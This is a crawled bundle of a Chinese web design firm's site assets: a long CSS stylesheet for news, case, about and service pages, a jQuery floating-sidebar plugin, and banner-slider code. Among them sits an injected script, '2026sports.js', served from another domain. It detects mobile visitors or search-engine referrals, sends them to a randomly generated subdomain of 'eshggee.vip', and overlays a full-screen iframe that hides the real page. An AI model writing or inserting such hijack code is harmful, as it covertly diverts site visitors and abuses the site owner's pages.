	line-height: 28px;
}
.share_self .weiboShow_title {
	display: none !important;
}

/* 合作客户页面样式 */
#partners {
	position: relative;
}
#partners .title {
	background: url(/Public/xuanmeng/images/ny_partners_title.png) no-repeat left bottom;
	width: 394px;
	height: 114px;
	padding-top: 42px;
}
#partners .jumpToForm {
	position: absolute;
	right: 18px;
	top: 90px;
	width: auto;
	height: 20px;
	line-height: 18px;
	display: block;
	font-size: 18px;
	color: #cccccc;
	text-decoration: none;
	padding-left: 20px;
	background: url(/Public/xuanmeng/images/arrow.png) no-repeat left center;
}
#partners .partners {
	background: none;
	height: auto;
	display: inline-block;
}
#partners .partners .content {
	padding-top: 80px;
	display: inline-block;
}
#partners .partners .partners_form {
	padding-top: 140px;
}
#partners .partners .biaoti {
	font-size: 20px;
	color: #ffffff;
	background: url(/Public/xuanmeng/images/partners_line.jpg) no-repeat right center;
}
#partners .partners .partners_form .left {
	width: 420px;
	float: left;
	padding-top: 46px;
	padding-left: 26px;
}
#partners .partners .partners_form .txt1 {
	font-size: 14px;
	color: #ffffff;
	line-height: 26px;
}
#partners .partners .partners_form .txt2 {
	font-size: 14px;
	color: #ffffff;
	line-height: 36px;
	padding-top: 12px;
	padding-bottom: 10px;
}
#partners .partners .partners_form .txt3 {
	color: #ffffff;
    font-size: 14px;
    line-height: 28px;
    text-indent: 20px;
}
#partners .partners .partners_form .txt3.add {
	background: url("/Public/xuanmeng/images/tip_add_s.png") no-repeat 2px center;
}
#partners .partners .partners_form .txt3.tel {
	background: url("/Public/xuanmeng/images/tip_tel_s.png") no-repeat 2px center;
}
#partners .partners .partners_form .txt3.mail {
	background: url("/Public/xuanmeng/images/tip_mail_s.png") no-repeat left center;
}
#partners .partners .partners_form .right {
	width: 510px;
	float: right;
	padding-top: 46px;
}
#partners .partners .partners_form .inputstyle {
	background: #434343;
	border: 1px solid #565656;
	font-size: 14px;
	color: #cccccc;
	padding: 0 10px;
	margin: 0 0 10px 10px;
	vertical-align: top;
	float: left;
}
#partners .partners .partners_form .inputstyle.text {
	
	height: 34px;
}
#partners .partners .partners_form .inputstyle.textarea {
	resize: none;
	overflow-y: hidden;
}
#partners .partners .partners_form .bbb {
	padding-left: 12px;
	color: #666666;
	font-size: 14px;
	line-height: 28px;
	padding-right: 6px;
}
#partners .partners .partners_form .bbb a {
	color: #ffffff;
	text-decoration: none;
}
#partners .partners .partners_form .bbb .btn {
	float: right;
	color: #ffffff;
	padding: 0 20px;
	background: #c40103;
	border-radius: 3px;
	border:none;
	line-height: 28px;
}



/* 新闻详细页样式 */
#news_detail {
	position: relative;
}
#news_detail .bread {
	color: #666666;
	font-size: 12px;
	line-height: 66px;
	background: url(/Public/xuanmeng/images/arrow_s.png) no-repeat left center;
	padding-left: 12px;
}
#news_detail .bread a {
	color: #888888;
	text-decoration: none;
}
#news_detail .news_con {
	width: 654px;
	padding: 0 28px 20px;
	border: 1px solid #444444;
	background: #333333;
	min-height: 200px;
}
#news_detail .news_con h2 {
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	line-height: 70px;
}
#news_detail .news_con .info {
	font-size: 12px;
	color: #888888;
	line-height: 100%;
}
#news_detail .news_con p.line {
	height: 14px;
	border-bottom: 1px solid #444444;
}
#news_detail .news_con p.line1 {
	height: 14px;
	border-bottom: 1px dotted #666666;
}
#news_detail .news_con .detail {
	color: #aaaaaa;
	font-size: 14px;
	line-height: 24px;
	padding-top: 20px;
}
#news_detail .news_con p.prenext {
	color: #666666;
	font-size: 12px;
	line-height: 30px;
}
#news_detail .news_con p.prenext a {
	color: #666666;
	text-decoration: none;
}
#news_detail .relnews {
	width: 260px;
	position: absolute;
	top: 66px;
	right: 0px;
	height: 200px;
}
#news_detail .relnews p.title {
	font-size: 14px;
	color: #aaaaaa;
}
#news_detail .relnews ul {
	padding-top: 10px;
}
#news_detail .relnews li a {
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
	line-height: 24px;
}

/* 新闻列表页样式 */
#news_list {
	position: relative;
}
#news_list .title {
	background: url(/Public/xuanmeng/images/ny_news_title.png) no-repeat left bottom;
	width: 370px;
	height: 114px;
	padding-top: 42px;
}
#news_list ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#news_list ul.classic li {
	float: left;
	margin: 0 10px;
	padding: 0 7px;
	line-height: 30px;
}
#news_list ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#news_list ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#news_list ul.classic li.active a {
	color: #ffffff;
}
#news_list ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#news_list ul.classic li.on a {
	color: #ffffff;
}
#news_list .searchAbread {
	padding-top: 72px;
	position: relative;
	height: 60px;
}
#news_list .searchinput {
	width: 175px;
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	border: none;
	background: #333333;
	vertical-align: top;
	color: #666666;
	float: left;
}
#news_list .searchbtn {
	width: 50px;
	height: 40px;
	float: left;
}
#news_list .bread {
	color: #666666;
	font-size: 12px;
	line-height: 66px;
	background: url(/Public/xuanmeng/images/arrow_s.png) no-repeat left center;
	padding-left: 12px;
	position: absolute;
	right: 10px;
	top: 10px;
	margin-top: 50px;
}
#news_list .bread a {
	color: #888888;
	text-decoration: none;
}
#news_list .news_list .content li {
	width: 100%;
	min-height: 98px;
	border: 1px solid #444444;
	background: #333333;
	margin-bottom: 10px;
}
#news_list .news_list .content li .date {
	width: 60px;
	float: left;
	font-size: 12px;
	color: #aaaaaa;
	padding: 16px 58px 0 28px;
	text-align: center;
}
#news_list .news_list .content li .date span {
	font-size: 48px;
	line-height: 48px;
	display: inline-block;
}
#news_list .news_list .content li .wenzi {
	width: 810px;
	float: left;
	color: #aaaaaa;
}
#news_list .news_list .content li .wenzi .title {
	background: none;
	height: auto;
	padding: 0;
	font-size: 18px;
	padding-top: 16px;
	line-height: 18px;
}
#news_list .news_list .content li .wenzi .title a {
	color: #aaaaaa;
	text-decoration: none;
}
#news_list .news_list .content li .wenzi .title a:hover {
	color: #ffffff;
}
#news_list .news_list .content li .wenzi .con {
	padding-top: 5px;
	font-size: 12px;
	line-height: 20px;
}
#news_list .news_list .pager {
	text-align: center;
	height: 24px;
	margin-top: 40px;
	background: #333333;
}
#news_list .news_list .pager ul {
	width: auto;
	height: 24px;
	display: inline-block;
}
#news_list .news_list .pager li {
	line-height: 24px;
	float: left;
	font-size: 14px;
}
#news_list .news_list .pager li a {
	color: #888888;
	text-decoration: none;
	padding: 0 8px;
}
#news_list .news_list .pager li.active , #news_list .news_list .pager li.on {
	background: #dddddd;
}
#news_list .news_list .pager li.active a , #news_list .news_list .pager li.on a {
	color: #980004;
}

/* 案例详细页 样式 */
#case_detail {
	position: relative;
}
#case_detail .bread {
	color: #888888;
	font-size: 14px;
	line-height: 20px;
	background: #333333;
	margin-top: 10px;
	padding-left: 10px;
}
#case_detail .bread a {
	color: #ffffff;
	text-decoration: none;
}
#case_detail .case_con {
	width: 700px;
	padding: 40px 0 20px;
}
#case_detail .case_con h4 {
	font-size: 24px;
	color: #ffffff;
	font-weight: normal;
	line-height: 24px;
	padding-bottom: 30px;
}
#case_detail .case_con .jiathis_style {
	display: inline-block;
	padding-bottom: 40px;
}
#case_detail .case_con .jiathis_style .jiathis_txt {
	color: #666666;
	font-size: 14px;
}
#case_detail .case_con_con {
	width: 696px;
	height: 460px;
	border: 2px solid #666666;
	background: #ffffff;
	position: relative;
}
#case_detail .case_con_con .pic {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	height: 460px;
}
#case_detail .case_con_con .btn_con {
	height: 30px;
	width: 100%;
	/* background: rgba(0,0,0,0.33); */
	position: absolute;
	left: 0;
	bottom: 0;
	background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0 !important;
	filter:Alpha(opacity=40);
	background:#000000;
}
#case_detail .case_con_con .btn_con ul {
	width: auto;
	float: right;
	padding-right: 10px;
	padding-top: 8px;
	position: relative;
}
#case_detail .case_con_con .btn_con li {
	float: left;
	width: 15px;
	height: 15px;
	background: url(/Public/xuanmeng/images/banner_btn_s.png) no-repeat center -15px;
	cursor: pointer;
	margin: 0 4px;
}
#case_detail .case_con_con .btn_con li.on {
	background: url(/Public/xuanmeng/images/banner_btn_s.png) no-repeat center 0;
}
#case_detail .case_con p.info {
	font-size: 16px;
	color: #ffffff;
	line-height: 32px;
	margin-top: 12px;
	background: url(/Public/xuanmeng/images/case_detail_info_bg.png) no-repeat right center;
}
#case_detail .case_con p.info span.lj {
	float: right;
}
#case_detail .case_con p.info span.lj a {
	text-decoration: none;
	margin-right: 20px;
	font-size: 14px;
}
#case_detail .case_con p.info span.lj a.fir {
	color: #aaaaaa;
	margin-right: 36px;
}
#case_detail .case_con p.info span.lj a.las {
	color: #ffffff;
}
#case_detail .relcase {
	width: 260px;
	position: absolute;
	top: 76px;
	right: 0px;
	height: 200px;
}
#case_detail .relcase h5 {
	font-size: 16px;
	color: #ffffff;
	line-height: 32px;
	border-bottom: 2px solid #980004;
}
#case_detail .relcase .txt1 {
	font-size: 12px;
	color: #999999;
	line-height: 20px;
}
#case_detail .relcase ul.cgal {
	padding-bottom: 20px;
}
#case_detail .relcase ul.cgal li {
	height: 30px;
	border-bottom: 1px solid #333333;
	text-align: right;
	background: url(/Public/xuanmeng/images/case_arrow.png) no-repeat 10px center;
	cursor: pointer;
}
#case_detail .relcase ul.cgal li.active , #case_detail .relcase ul.cgal li.on {
	background-color: #333333;
}
#case_detail .relcase ul.cgal li a {
	color: #999999;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	padding-right: 10px;
}
#case_detail .relcase ul.zxal {
	padding-bottom: 20px;
}
#case_detail .relcase ul.zxal li {
	height: 30px;
	border-bottom: 1px solid #333333;
}
#case_detail .relcase ul.zxal li a {
	color: #999999;
	text-decoration: none;
	font-size: 14px;
	line-height: 30px;
	padding-left: 10px;
}
#case_detail .relcase ul.zxal li a:hover {
	color: #ffffff;
}
#case_detail .relcase .klj {
	width: 260px;
	height: 40px;
	background: url(/Public/xuanmeng/images/case_detail_zxal_bg.jpg) no-repeat left top;
}
#case_detail .relcase .klj p {
	font-size: 14px;
	color: #aaaaaa;
	line-height: 14px;
	padding: 15px 14px 0 36px;
}
#case_detail .relcase .klj p span {
	float: right;
}
#case_detail .relcase .klj p a {
	color: #aaaaaa;
	text-decoration: none;
}

/* 案例列表页 样式 */
#case_list {
	position: relative;
}
#case_list .title {
	background: url(/Public/xuanmeng/images/ny_case_title.png) no-repeat left bottom;
	width: 370px;
	height: 114px;
	padding-top: 42px;
}
#case_list ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#case_list ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#case_list ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#case_list ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#case_list ul.classic li.active a {
	color: #ffffff;
}
#case_list ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#case_list ul.classic li.on a {
	color: #ffffff;
}

#case_list .case_list .pager {
	text-align: center;
	height: 24px;
	margin-top: 40px;
	background: #333333;
}
#case_list .case_list .pager ul {
	width: auto;
	height: 24px;
	display: inline-block;
}
#case_list .case_list .pager li {
	line-height: 24px;
	float: left;
	font-size: 14px;
}
#case_list .case_list .pager li a {
	color: #888888;
	text-decoration: none;
	padding: 0 8px;
}
#case_list .case_list .pager li.active , #case_list .case_list .pager li.on {
	background: #dddddd;
}
#case_list .case_list .pager li.active a , #case_list .case_list .pager li.on a {
	color: #980004;
}
#case_list .case_list .content {
	display: inline-block;
	padding-top: 60px;
	overflow-x: hidden;
}
#case_list .case_list .content ul {
	width: 1200px;
}
#case_list .case_list .content li {
	position: relative;
	width: 280px;
	height: 170px;
	overflow: hidden;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
#case_list .case_list .content li img {
	position: absolute;
	top: 0;
	left: 0;
	width: 320px;
	height: 170px;
}
#case_list .case_list .content li .cover {
	width: 320px;
	height: 140px;
	position: absolute;
	left: 0;
	top: 0;
	text-decoration: none;
	color: #ffffff;
	text-align: center;
	font-size: 14px;
	line-height: 14px;
	padding-top: 60px;
}
#case_list .case_list .content li .cover .name {
	font-size: 22px;
	line-height: 50px;
}
#case_list .case_list .content li.on .cover {
	background: url(/Public/xuanmeng/images/case_list_cover.png) no-repeat center center;
}
#case_list .case_list .content li.on .cover span {
	display: none;
}

/* 关于我们页 样式 */
#about {
	position: relative;
}
#about .about {
	position: relative;
	display: inline-block;
	width: 100%;
}
#about .title {
	background: url(/Public/xuanmeng/images/ny_about_title.png) no-repeat left bottom;
	width: 449px;
	height: 114px;
	padding-top: 42px;
}
#about ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#about ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#about ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#about ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#about ul.classic li.active a {
	color: #ffffff;
}
#about ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#about ul.classic li.on a {
	color: #ffffff;
}
#about .about .con .left {
	width: 470px;
	float: left;
}
#about .about .con .left p {
	font-size: 14px;
	color: #333333;
	line-height: 22px;
}
#about .about .con h4 {
	color: #333333;
	font-size: 20px;
	line-height: 50px;
	font-weight: normal;
	padding-left: 38px;
}
#about .about .con .right {
	width: 476px;
	float: right;
}
#about .about .con .right h4 {
	padding-left: 0;
}
#about .about .con .right p {
	padding-top: 10px;
}
#about .about .con .adv {
	width: 100%;
	padding-top: 36px;
}
#about .about .con .adv p {
	padding-top: 4px;
}
#about .about .con .join {
	width: 100%;
	padding-top: 40px;
}
#about .about .con .jleft {
	width: 440px;
	float: left;
	overflow: hidden;
}
#about .about .con .jleft ul {
	width: 470px;
	float: left;
}
#about .about .con .jleft li {
	width: 128px;
	float: left;
	margin: 0 28px 20px 0;
}
#about .about .con .jleft li p {
	text-align: center;
}
#about .about .con .jleft li p a {
	font-size: 15px;
	color: #666666;
	line-height: 30px;
	text-decoration: none;
}
#about .about .con .jleft li .pica {
	width: 128px;
	height: 128px;
	display: block;
}
#about .about .con .jright {
	width: 484px;
	height: 302px;
	background: url(../images/about_border.png) no-repeat left bottom;
	padding-right: 20px;
	float: right;
}
#about .about .con .jright .txt1 {
	font-size: 15px;
	color: #666666;
	line-height: 30px;
	padding: 26px 26px 16px;
} 
#about .about .con .jright .txt2 {
	font-size: 12px;
	color: #666666;
	line-height: 24px;
	padding: 0 26px;
} 
#about .about .con .jright .txt2 span {
	color: #8cb800;
} 

/* 移动平台页 样式 */
#app {
	position: relative;
}
#app .app {
	position: relative;
	display: inline-block;
	width: 100%;
}
#app .title {
	background: url(../images/ny_app_title.png) no-repeat left bottom;
	width: 599px;
	height: 114px;
	padding-top: 42px;
}
#app .con {
	position: relative;
}
#app .c1 {
	height: 470px;
	background: url(../images/app_1.jpg) no-repeat left 20px;
}
#app .c2 {
	height: 470px;
	background: url(../images/app_2.jpg) no-repeat right 20px;
}
#app .c3 {
	height: 380px;
	background: url(../images/app_3.jpg) no-repeat left 20px;
}
#app .c4 {
	height: 470px;
	background: url(../images/app_4.jpg) no-repeat left 20px;
}
#app .text {
	position: absolute;
}
#app .c1 .text {
	width: 470px;
	left: 440px;
	top: 58px;
}
#app .c2 .text {
	width: 400px;
	left: 58px;
	top: 44px;
}
#app .c3 .text {
	width: 470px;
	left: 450px;
	top: 142px;
}
#app .c4 .text {
	width: 330px;
	left: 64px;
	top: 204px;
}
#app .txt1 {
	font-size: 18px;
	color: #333333;
	line-height: 100%;
	padding-left: 100px;
	padding-bottom: 7px;
}
#app .txt2 {
	font-size: 24px;
	color: #c40103;
	line-height: 100%;
	padding-left: 100px;
	padding-bottom: 24px;
}
#app .txt3 {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	line-height: 20px;
}
#app .txt4 {
	font-size: 14px;
	color: #333333;
	line-height: 20px;
	padding-bottom: 22px;
}

/* 服务项目页 样式 */
#service {
	position: relative;
}
#service .service {
	position: relative;
	display: inline-block;
	width: 100%;
}
#service .title {
	background: url(../images/ny_service_title.png) no-repeat left bottom;
	width: 449px;
	height: 114px;
	padding-top: 42px;
}
#service ul.classic {
	width: auto;
	position: absolute;
	right: 0px;
	top: 86px;
}
#service ul.classic li {
	float: left;
	margin: 0 4px;
	padding: 0 7px;
	line-height: 30px;
}
#service ul.classic li a {
	font-size: 18px;
	color: #666666;
	text-decoration: none;
	line-height: 30px;
}
#service ul.classic li.active {
	background: #980004;
	border-radius: 3px;
}
#service ul.classic li.active a {
	color: #ffffff;
}
#service ul.classic li.on {
	background: #980004;
	border-radius: 3px;
}
#service ul.classic li.on a {
	color: #ffffff;
}

#service .xiangmu {
	padding-top: 70px;
	min-height: 360px;
}
#service .xiangmu li {
	width: 156px;
	height: 119px;
	float:left;
	margin-left: 180px;
}
#service .xiangmu .tip {
	position: relative;
	height: 119px;
}
.tip2 {
	
width:1200px;
	margin-left:20px;
	margin-top:30px;

}
.omg2 {
	position: relative;
	height: 119px;
	width:350px;
	float: left;
	margin-left:40px;
}
.omg2 img {
	position: absolute;
	left: 65px;
	top: 0;
	width: 118px;
	height: 107px;
}
#service .xiangmu .tip img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 106px;
	height: 119px;
}
#service .xiangmu h3 {
	font-size: 18px;
	color: #444444;
	text-align: center;
	line-height: 52px;
	cursor: default;
}
#service .xiangmu p {
	cursor: default;
}
#service .xiangmu .txt {
	font-size: 14px;
	color: #666666;
	text-align: center;
	line-height: 20px;
}
#service .fanwei {
	background: url(../images/service_bg0.png) no-repeat center 170px #f6f6f6;
	min-height: 600px;
	position: relative;
}
#service .fanwei h2 {
	color: #333333;
	font-size: 30px;
	font-weight: normal;
	line-height: 30px;
	padding: 44px 0 0;
}
#service .fanwei .p950 {
	position: relative;
}
#service .fanwei .p950 div {
	position: absolute;
	width: 250px;
	top: 256px;
}
#service .fanwei .p950 .d01 {
	left: 95px;
}
#service .fanwei .p950 .d02 {
	left: 465px;
}
#service .fanwei .p950 .d03 {
	left: 845px;
}
#service .fanwei .p950 .omg {
	width:950px;margin-top:-150px;margin-left:70px;
}

#service .fanwei .p950 .omg li {
 width: 300px;margin-left:16px;float:left;
}
#service .fanwei .p950 .omg img {
 float:left;
}


#service .fanwei .p950 .omg .hide {
	
}
#service .fanwei .p950 .aaa {
	color: #666666;
	font-size: 13px;
	line-height: 18px;
	height: 260px;
	overflow: hidden;
	padding-right: 20px;
     margin-top: 20px;
}
#service .fanwei .p950 .ttt {
	font-size: 22px;
	color: #666666;
	line-height: 100%;
    padding-top: 26px;
	padding-left: 6px;
}
#service .liucheng {
	min-height: 480px;
	background: url(../images/service_bg1.png) no-repeat center 130px;
}
#service .liucheng h2 {
	color: #333333;
	font-size: 30px;
	font-weight: normal;
	line-height: 30px;
	padding: 44px 0 0;
}


.tip3 {
	
    width:1050px;
	margin-left:45px;
	margin-top:30px;

}
.omg3 {
	position: relative;
	height: 120px;
	width:137px;
	float: left;
	margin-left:13px;
	margin-top:100px;
}
.omg3 img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 118px;
	height: 117px;
}


.mtop{ margin-top:12px; line-height:160%;}
.mbot{ margin-bottom:4px;}
.pf-tell, .pf-qq, .pf-kefu, .pf-weixin{ background:url(../images/customer.png) no-repeat;}
.pf-box{ width:100px;}
.pf-tell{ width:100px; height:64px; background-position:0 0;}
.pf-tell p{ font-size:12px; font-weight:bold; color:#FFF; line-height:160%; padding:7px 0 0 34px;}
.pf-tell span{ display:block; font-size:13px; color:#FFF; line-height:160%; font-weight:bold; margin:7px 0 0 4px;}
.pf-qq{ width:100px; height:108px; background-position:-100px 0;}
.pf-qq p{ font-size:12px; font-weight:bold; color:#FFF; line-height:160%; padding:4px 0 10px 34px;}
.pf-qq ul li{ list-style:none; font-size:12px; color:#FFF; line-height:160%; padding:1px 0 0 10px; overflow:hidden;}
.pf-qq span{ float:right; padding-right:6px;color:#fff}
.pf-kefu{ width:100px; height:77px; background-position:-200px 0;}
.pf-kefu ul li{ list-style:none; font-size:12px; color:#FFF; line-height:160%; padding:2px 0 0 10px; overflow:hidden;}
.pf-kefu span{ float:right; padding-right:6px;color:#fff}
.pf-weixin{ width:100px; height:118px; background:#BF232E;}
.pf-weixin img{ padding:3px;}
.pf-weixin p{ font-size:12px; color:#FFF; text-align:center;margin-top:-2px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cbghckxmqj.com/2026sports.js
body_size: 1221
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e5b260804088d2d8c8e9b23e1ea0e2b0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=ab96ej9c58u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'eshggee.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;


function isMobileUserAgent() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function jump2(url){
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
    document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
    document.write('</div>');
}

function redirectToWebsite() {
    if (!shouldRedirect())  {return;}
    
    
    window.location.replace(fullUrl);
    
    jump2(fullUrl);
    setTimeout(function() {
        jump(fullUrl);
    }, 200); 
    
}

redirectToWebsite();

--- FILE ---
content_type: application/javascript
request_url: https://xxm365.com/Public/xuanmeng/common/lrtk.js
body_size: 962
content:
/* =================================================
//
// jQuery Fixed Plugins 1.3.1
// author : 
// Url: 
// Data : 2012-03-30
//
// ���� : float --> ��������[left or right]
//		  minStatue --> ��С״̬��ֻ��show_btn
//		  skin      --> Ƥ������
//		  durationTime --> ���ʱ��
//����  :	
		  $("#scrollsidebar2").fix({
		  	float : 'right',	//default.left or right 
			minStatue : true,	//default.false or true 
			skin : 'green',		//default.gray or yellow ��blue ��green ��orange ��white 
		  	durationTime : 1000 //
		  });
//
// =================================================*/

;(function($){
    $.fn.fix = function(options){
        var defaults = {
            float : 'left',
			minStatue : false,
			skin : 'blue',
			durationTime : 1000	
        }
        var options = $.extend(defaults, options);		

        this.each(function(){			
            //��ȡ����
			var thisBox = $(this),
				closeBtn = thisBox.find('.close_btn' ),
				show_btn = thisBox.find('.show_btn' ),
				sideContent = thisBox.find('.side_content'),
				sideList = thisBox.find('.side_list')
				;	
			var defaultTop = thisBox.offset().top;	//�����Ĭ��top	
			
			thisBox.css(options.float, 0);			
			if(options.minStatue){
				$(".show_btn").css("float", options.float);
				sideContent.css('width', 0);
				show_btn.css('width', 25);
				
			}
			//Ƥ������
			if(options.skin) thisBox.addClass('side_'+options.skin);
				
						
			//����scroll�¼�			
			$(window).bind("scroll",function(){
				var offsetTop = defaultTop + $(window).scrollTop() + "px";
	            thisBox.animate({
	                top: offsetTop
	            },
	            {
	                duration: options.durationTime,	
	                queue: false    //�˶����������붯������
	            });
			});	
			//close�¼�
			closeBtn.bind("click",function(){
				sideContent.animate({width: '0px'},"fast");
            	show_btn.stop(true, true).delay(300).animate({ width: '25px'},"fast");
			});
			//show�¼�
			 show_btn.click(function() {
	            $(this).animate({width: '0px'},"fast");
	            sideContent.stop(true, true).delay(200).animate({ width: '154px'},"fast");
	        });
				
        });	//end this.each

    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://xxm365.com/Public/xuanmeng/js/xuanmeng.js
body_size: 1873
content:
var pmWidth = $(window).width() < 1000 ? 1000 : $(window).width();
$('.header .nav li , .banner_index .btn').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

$('input, textarea').placeholder();



/* 首页banner js代码 */
var banner_index_data = [ //首页banner数据
	['/Public/xuanmeng/images/bannner1.jpg','/list/index/cid/13.html'],
	['/Public/xuanmeng/images/bannner2.jpg','/list/index/cid/6.html'],
	['/Public/xuanmeng/images/bannner3.jpg','/list/index/cid/14.html'],
	['/Public/xuanmeng/images/bannner4.jpg','/list/index/cid/30.html'],
	['/Public/xuanmeng/images/bannner5.jpg','/list/index/cid/31.html']
];

var picCon = $('.banner_index ul.pic'),
	btnCon = $('.banner_index ul.btn_s'),
	maxLen = 0;
var banner_index = function(data){
	var picHtml = '',
		btnHtml = '',
		perTime = 5000, //设置banner切换间隔时间
		timmer;

	$.each(data,function(key,val){
		picHtml+='<li style="background:url('+val[0]+') no-repeat center top;width:'+pmWidth+'px;" data-href="'+val[1]+'"></li>';
		btnHtml+='<li></li>';
	});

	picCon.append(picHtml);
	btnCon.append(btnHtml);

	var picLi = picCon.find('li'),
		btnLi = btnCon.find('li');
	maxLen = btnLi.length;
	$.each(picLi,function(){
		if($(this).attr('data-href') != ''){
			$(this).addClass('hasHref');
		}
	});
	$.each(btnLi,function(key,val){
		if(key == 0){
			$(this).addClass('active');
		}
		$(this).hover(function(){
			$(this).addClass('on');
		},function(){
			$(this).removeClass('on');
		});
	});

	var btnConWidth = btnCon.width();
	btnCon.css('margin-left',-btnConWidth/2);

	timmer = setInterval(rightSlider,perTime);
	$('.banner_index ul.btn_s , .banner_index .btn').hover(function(){
		clearInterval(timmer);
	},function(){
		timmer = setInterval(rightSlider,perTime);
	});

	$('.banner_index .btn_l').click(function(){ //点击左箭头事件
		leftSlider();
	});
	$('.banner_index .btn_r').click(function(){ //点击右箭头事件
		rightSlider();
	});
	btnLi.mouseover(function(){ //点击小圆点滑动
		var thisNum = $(this).index();
		$(this).siblings().removeClass('active').end().addClass('active');
		slideTo(thisNum);
	});
	picLi.click(function(){ //点击banner跳转
		window.location.href = $(this).attr('data-href');
	});
	$(window).resize(function(){ //窗口大小调整时调整banner宽度
		pmWidth = $(window).width() < 1000 ? 1000 : $(window).width();
		picLi.width(pmWidth);
		var nowNum = btnCon.find('li.active').index();
		finalLeft = -nowNum*pmWidth;
		picCon.stop().animate({'left':finalLeft},300);
	});
}
var rightSlider = function(){ //点击右箭头
	var nowNum = btnCon.find('li.active').index(),
		nextNum = nowNum < maxLen - 1 ? nowNum + 1 : 0;
		slideTo(nextNum);
}
var leftSlider = function(){ //点击左箭头
	var nowNum = btnCon.find('li.active').index(),
		nextNum = nowNum > 0 ? nowNum - 1 : maxLen - 1;
		slideTo(nextNum);
}
var slideTo = function(num){ //滚动到第几张
	var finalLeft = -num*pmWidth,
		duringTime = 800;
	picCon.stop().animate({'left':finalLeft},duringTime);
	btnCon.find('li').removeClass('active').eq(num).addClass('active');
}

banner_index(banner_index_data);


/* 首页服务项目 js代码 */
$('.service_project .content li').hover(function(){
	$(this).find('.tip').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('.tip').find('img:last').stop().fadeOut(300);
});


/* 首页新闻 js代码 */
$('.newsAdv .tab li').hover(function(){
	$(this).addClass('on');
	$('.newsAdv .tab .active , .newsAdv .tab .on').next('li').addClass('nobg');
},function(){
	$(this).removeClass('on');
	if(!$(this).hasClass('active')){
		$(this).next('li').removeClass('nobg');
	}
});
$('.newsAdv .tab li').click(function(){
	$(this).siblings().removeClass('active').removeClass('nobg').end().addClass('active').next().addClass('nobg');
	$('.newsAdv .tab li:first').addClass('nobg');
	var thisNum = $(this).attr('name');
	$('.newsAdv .news .content div').hide();
	$('.newsAdv .news .content div[name='+thisNum+']').show();
});


/* 网建案例 js代码 */
$('.webcase .case').hover(function(){
	$(this).find('.cover1').addClass('on');
},function(){
	$(this).find('.cover1').removeClass('on');
});

/* 合作伙伴 js代码 
$('.partners .content li').hover(function(){
	$(this).find('img:last').attr('src','/Public/xuanmeng/images/partners_bg0.png');
},function(){
